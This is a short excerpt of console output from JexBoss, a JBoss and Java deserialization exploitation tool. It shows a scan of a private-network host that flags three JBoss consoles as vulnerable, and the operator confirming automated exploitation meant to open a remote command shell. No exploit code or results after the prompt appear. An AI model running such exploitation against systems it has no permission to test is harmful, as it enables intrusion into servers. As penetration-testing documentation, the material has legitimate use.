 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://172.16.102.160:8080 **
[*] Checking admin-console:                  [ OK ]
[*] Checking Struts2:                        [ OK ]
[*] Checking Servlet Deserialization:        [ OK ]
[*] Checking Application Deserialization:    [ OK ]
[*] Checking Jenkins:                        [ OK ]
[*] Checking web-console:                    [ VULNERABLE ]
[*] Checking jmx-console:                    [ VULNERABLE ]
[*] Checking JMXInvokerServlet:              [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "web-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
利刃安全小组